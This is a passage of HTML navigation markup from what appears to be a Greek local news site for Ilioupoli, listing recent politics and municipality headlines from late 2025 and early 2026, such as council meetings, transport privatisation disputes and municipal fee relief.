					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" itemprop="url">
						1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="142"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="107" data-level="1" data-alignsub="justify" data-xicon="fa fa-microphone">
<a itemprop='url' class=" dropdown-toggle" href="/politiki"   data-target="#" data-toggle="dropdown"><span class="fa fa-microphone"></span>ΠΟΛΙΤΙΚΗ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="109" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod109"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΚΗ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00" itemprop="datePublished">
					30-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url">
						&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/menoume-orthioi-papamauros.jpg" alt="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-01T11:36:52+00:00" itemprop="datePublished">
					01-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" itemprop="url">
						Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T12:09:27+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" itemprop="url">
						Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T09:42:29+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" itemprop="url">
						Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T16:32:09+00:00" itemprop="datePublished">
					25-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" itemprop="url">
						ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-23T13:18:34+00:00" itemprop="datePublished">
					23-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" itemprop="url">
						Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dhmotiki_sigkoinonia2_full.jpg" alt="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:54:36+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" itemprop="url">
						Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:44:01+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" itemprop="url">
						Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T13:47:12+00:00" itemprop="datePublished">
					27-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" itemprop="url">
						Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="143"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify" data-xicon="fa fa-building-o">
<a itemprop='url' class=" dropdown-toggle" href="/dimos"   data-target="#" data-toggle="dropdown"><span class="fa fa-building-o"></span>ΔΗΜΟΣ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="110" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΔΗΜΟΣ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:18:37+00:00" itemprop="datePublished">
					22-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" itemprop="url">
						Την Κυριακή 25 Ιανουαρίου 2026 ο Απολογισμός Πεπραγμένων της Δημοτικής Αρχής Ηλιούπολης 2024-2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T18:47:31+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" itemprop="url">
						Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakyklwsi-xmas-tree.jpg" alt="Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-07T09:40:45+00:00" itemprop="datePublished">
					07-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" itemprop="url">
						Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-06T12:01:01+00:00" itemprop="datePublished">
					06-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" itemprop="url">
						Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dia8esi-alati1.jpg" alt="Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:25:58+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" itemprop="url">
						Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-29T09:28:31+00:00" itemprop="datePublished">
					29-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-24T09:43:12+00:00" itemprop="datePublished">
					24-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" itemprop="url">
						Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kep_n.jpg" alt="Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:54:07+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" itemprop="url">
						Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

